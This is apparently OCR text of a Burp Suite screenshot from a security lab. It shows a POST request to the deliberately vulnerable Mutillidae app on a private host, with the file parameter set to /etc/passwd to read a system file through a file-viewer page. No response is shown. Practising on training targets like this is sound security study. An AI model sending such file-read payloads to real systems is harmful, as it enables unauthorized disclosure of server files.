 1 2 3 4 20:06
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.0.2.6 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 10.0.2.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.0.2.6
10 Connection: close
11 Referer: http://10.0.2.6/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; JSESSIONID=6733F6F7BDA992A7A20557BB8888317D; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; PHPSESSID=spphnade4vb70lc0miqntmos51
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Selection 11 (0xb)
Selected text
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 5
Request headers 12
Ready